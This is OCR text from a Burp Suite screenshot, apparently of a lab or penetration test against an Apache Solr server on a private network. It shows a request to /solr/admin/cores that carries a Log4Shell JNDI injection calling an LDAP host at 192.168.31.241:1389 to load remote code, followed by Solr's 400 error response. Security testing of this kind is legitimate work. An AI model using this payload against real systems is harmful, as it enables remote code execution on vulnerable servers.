 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.7.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Search Settings
403 Bypasser
1 × 2 × +
Send Cancel < > Target: http://192.168.181.129:8983 HTTP/1
Request
Pretty Raw Hex \n
1 GET /solr/admin/cores?action=
${jndi:ldap://192.168.31.241:1389/Exploit}&indexInfo=false&wt=json
HTTP/1.1
2 Host: 192.168.181.129:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://192.168.181.129:8983/solr/
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Content-Length: 300
8
9 {
10 "responseHeader":{
11 "status":400,
12 "QTime":0
},
13 "error":{
14 "metadata":[
15 "error-class",
"org.apache.solr.common.SolrException",
16 "root-error-class",
"org.apache.solr.common.SolrException"
],
17 "msg":
"Unsupported operation: ldap://192.168.31.241:1389/Exploit"
,
18 "code":400
}
}
19
Search 0 highlights
Inspector
Notes
Done 740 bytes | 1,019 millis
Event log All issues (37) Memory: 300.1MB